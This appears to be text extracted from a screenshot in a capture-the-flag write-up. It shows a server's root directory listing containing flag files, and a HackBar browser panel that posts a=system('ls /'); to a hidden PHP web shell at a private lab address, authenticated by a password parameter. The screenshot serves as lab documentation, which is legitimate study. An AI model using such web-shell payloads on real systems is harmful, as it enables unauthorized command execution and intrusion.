 bin boot dev etc flag flag.txt home lib lib64 media mnt opt proc root run sbin srv supervisord.log supervisord.pid sys tmp usr var
元素 HackBar HackBar 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.20.175:10002/.l.php?pass=lewiserii
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=system('ls /');